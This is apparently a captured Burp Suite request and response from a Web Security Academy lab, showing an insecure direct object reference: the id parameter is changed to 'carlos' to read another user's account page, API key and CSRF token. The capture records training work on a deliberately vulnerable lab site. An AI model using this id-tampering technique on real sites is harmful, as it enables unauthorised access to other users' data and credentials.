 1 ×
Send
Cancel
Follow redirection
Target: https://0a7900ce04ff90a98673c03600f90092.web-security-academy.net
HTTP
Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a7900ce04ff90a98673c03600f90092.web-security-ac
ademy.net
3 Cookie: session=sQXgx2ARZdqwf5WFUsb8OmHQNhjRK0vJ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8",
"Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a7900ce04ff90a98673c03600f90092.web-sec
urity-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
Search
0 matches
Response
Pretty Raw Hex Render
\n
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: fKXM8b1VfjvIrEBs9vnb3wsVq7ezggzD
</div>
<br/>
60 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="
">
63 <input required type="hidden" name="csrf" value="
j3M6RF123bFhte8iMXhjsIEscx6pXrpS">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
Search
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 5